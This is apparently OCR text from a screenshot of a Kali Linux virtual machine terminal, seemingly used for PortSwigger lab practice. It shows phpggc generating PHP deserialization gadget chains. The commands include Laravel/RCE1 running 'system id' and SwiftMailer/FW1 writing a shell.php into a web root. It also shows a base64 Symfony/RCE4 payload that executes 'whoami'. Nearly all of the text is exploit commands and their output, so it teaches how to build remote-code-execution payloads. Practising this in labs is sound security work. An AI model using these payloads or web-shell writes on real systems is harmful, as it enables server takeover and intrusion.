 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 12:02
kali@kali: ~/portswigger
File Actions Edit View Help
./phpggc -l
./phpggc -l drupal
./phpggc Laravel/RCE1 system id
./phpggc SwiftMailer/FW1 /var/www/html/shell.php /path/to/local/shell.php
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 'whoami' -b
PHP Fatal error:  Uncaught ValueError: array_combine(): Argument #1 ($keys) and argument #2 ($values) must have the same number of elements in /usr/share/phpggc/lib/PHPGGC.php:794
Stack trace:
#0 /usr/share/phpggc/lib/PHPGGC.php(794): array_combine()
#1 /usr/share/phpggc/lib/PHPGGC.php(56): PHPGGC->get_type_parameters()
#2 /usr/share/phpggc/phpggc(12): PHPGGC->generate()
#3 {main}
thrown in /usr/share/phpggc/lib/PHPGGC.php on line 794
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 exec 'whoami' -b
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3lt
Zm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czo2OiJ3aG9hbWkiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVB
ZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIA
U3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319
┌──(kali㉿kali)-[~]
└─$ nano a.php
┌──(kali㉿kali)-[~]
└─$ cd portswigger
┌──(kali㉿kali)-[~/portswigger]
└─$ nano a.php
┌──(kali㉿kali)-[~/portswigger]
└─$ nano a.php
┌──(kali㉿kali)-[~/portswigger]
└─$ php -f
Completing PHP file
a.php ysoserial/
Right Control
18:02
23.10.2022